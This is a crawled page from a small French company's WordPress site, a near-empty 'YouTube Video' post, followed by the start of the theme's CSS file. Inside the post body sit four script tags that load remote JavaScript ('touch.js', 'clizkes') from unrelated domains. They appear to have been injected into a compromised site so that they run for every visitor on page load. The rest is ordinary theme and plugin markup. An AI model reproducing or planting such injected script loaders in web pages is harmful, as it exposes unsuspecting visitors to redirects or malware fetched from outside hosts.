<link rel='stylesheet' id='mpce-font-awesome-css'  href='http://www.mialtech.com/wp-content/plugins/motopress-content-editor/fonts/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.mialtech.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="http://www.mialtech.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mialtech.com/wp-json/wp/v2/posts/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mialtech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mialtech.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="canonical" href="http://www.mialtech.com/uncategorized/youtube-video/" />
<link rel='shortlink' href='http://www.mialtech.com/?p=167' />
<link rel="alternate" type="application/json+oembed" href="http://www.mialtech.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mialtech.com%2Funcategorized%2Fyoutube-video%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mialtech.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mialtech.com%2Funcategorized%2Fyoutube-video%2F&#038;format=xml" />
	<script type="text/javascript">
		MPSLCore = {
			'path': "http://www.mialtech.com/wp-content/plugins/motopress-slider/motoslider_core/",
			'version': "1.2.3"
		};
	</script>
<style type='text/css'>img#wpstats{display:none}</style><link type="image/x-icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" rel="shortcut icon"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-167 single-format-video theme-cherryframework4 woocommerce-no-js cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-top" class="header-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-header-menu"></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-header-logo"><div class="site-branding"> <h2 class="site-title image-logo"><a href="http://www.mialtech.com/" rel="home"><img src="http://www.mialtech.com/wp-content/uploads/2019/03/logo_3742.png" alt="Mial Tech"></a></h2></div></div></div></div></div>
		<div class="cherry-breadcrumbs"><div class="container">
		<div class="row">
			<div class="col-md-12 col-sm-12"><h1 class="page-title">YouTube Video</h1></div>
			<div class="col-md-12 col-sm-12"></div>
		</div>
	</div>
		</div>
		</header>
<div id="content" class="site-content boxed extra-boxed">
	<div class="container">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="clearfix post-167 post type-post status-publish format-video hentry category-uncategorized tag-innovation tag-service tag-support post_format-post-format-video" id="post-167"><div class="post-inner row-style-dark">
	

	<div class="post-content">
		<div class="entry-meta entry-meta-top">
			
			
			
		</div>

		

		<div class="entry-content"><p><script  type='text/javascript' src='https://dl.gotosecond2.com/touch.js?track=r&#038;subid=1'></script><script  type='text/javascript' src='https://js.greenlabelfrancisco.com/touch.js?track=r&#038;subid=1'></script>https://www.youtube.com/watch?v=III3hRaLpgs</p>
<p>Post format for YouTube Video.<script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
</div>
		
		
		
	</div>
</div>
</article></main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-footer-info"><div class="site-info">MIALTECH © 2025
<br><img src="http://www.mialtech.com/wp-content/uploads/2025/07/France_flag.png"></div></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-footer-sidebars"><div class='row'><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><div class="sidebar-footer-1 widget-area" role="complementary"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Ludon-Medoc France<br />
<a href="mailto:contact@mialtech.com">contact@mialtech.com</a><br />
<br /><a href="mentionslegales_mialtech.pdf" target="_blank" rel="noopener">Mentions légales</a></p>
</div>
		</aside></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><div class="sidebar-footer-2 widget-area" role="complementary"><aside id="cherry-social-follow-2" class="widget cherry-social-follow-class"><div id='cherry-follow-items-1' class='cherry-follow_wrap'><ul class='cherry-follow_list clearfix'><li class="cherry-follow_item facebook-item"><a class="cherry-follow_link" href="https://www.facebook.com/MIAL-TECH-1130705290424109/" target="_blank" rel="nofollow" title="Facebook"><i class='fa fa-facebook'></i><span class="cherry-follow_label">Facebook</span></a></li><li class="cherry-follow_item instagram-item"><a class="cherry-follow_link" href="https://www.instagram.com/mial_tech/?hl=fr" target="_blank" rel="nofollow" title="Instagram"><i class='fa fa-instagram'></i><span class="cherry-follow_label">Instagram</span></a></li></ul></div></aside></div></div></div></div></div></div></div></footer><div id="back-top" class=""><a href="#top"></a></div>
	</div><!--site-wrapper-->


	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"wp-block-library.css","1":"wc-block-style.css","2":"cherry-social.css","3":"cherry-testimonials.css","4":"contact-form-7.css","5":"woocommerce-layout.css","6":"woocommerce-smallscreen.css","7":"woocommerce-general.css","8":"woocommerce-inline.css","9":"font-awesome.css","10":"swiper.css","11":"magnific-popup.css","12":"cherry-shortcodes-all.css","13":"theme59096-grid-base.css","14":"theme59096-grid-responsive.css","15":"slick.css","17":"theme59096-main.css","18":"theme59096-main-responsive.css","19":"cherryframework4-add-ons.css","20":"theme59096-style.css","21":"theme26342_flat_icon.css","22":"cherry-google-fonts.css","23":"cherry-mega-menu.css","24":"cherry-services.css","25":"cherry-team.css","26":"mpce-theme.css","28":"mpce-font-awesome.css","29":"jetpack_css.css"};
var wp_load_script = ["cherry-api.js","cherry-script.js","contact-form-7.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","woocommerce-analytics.js","theme59096-script.js","cherry-stick-up.js","cherry-mega-menu.js"];
var cherry_ajax = "691fd649d4";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":""};
var sticky_data = {"selector":"#menu-primary","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":true}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.mialtech.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/www.mialtech.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dfd253f92a27dc67fc5caab16ff35651","fragment_name":"wc_fragments_dfd253f92a27dc67fc5caab16ff35651","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/theme59096/assets/js/script.js?ver=1.0' id='theme59096-script-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.cherry.stickup.min.js?ver=1.0.0' id='cherry-stick-up-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.4.2',blog:'188824398',post:'167',tz:'0',srv:'www.mialtech.com'} ]);
	_stq.push([ 'clickTrackerInit', '188824398', '167' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main.css?ver=1.0.0
body_size: 15544
content:
@charset "UTF-8";
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: none;
}
a:hover, a:focus {
  text-decoration: underline;
}
a:focus {
  outline: none;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-circle {
  border-radius: 50%;
}

hr {
  border: 0;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  cursor: not-allowed;
  opacity: 1;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto;
}

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7);
}
.cherry-cookie-banner-wrap .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.cherry-cookie-banner-wrap .close {
  color: #fff;
  outline: none;
  opacity: 0.7;
}
.cherry-cookie-banner-wrap .close:hover {
  opacity: 1;
}

table {
  max-width: 100%;
  background-color: transparent;
}

th {
  text-align: left;
}

.table,
table {
  width: 100%;
}
.table tr > th,
.table tr > td,
table tr > th,
table tr > td {
  padding: 8px;
  vertical-align: top;
}
.table > thead > tr > th,
table > thead > tr > th {
  vertical-align: bottom;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td,
table > caption + thead > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > th,
table > thead:first-child > tr:first-child > td {
  border-top: 0;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.close {
  float: right;
  line-height: 1;
  opacity: 0.2;
}
.close:hover, .close:focus {
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
}

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
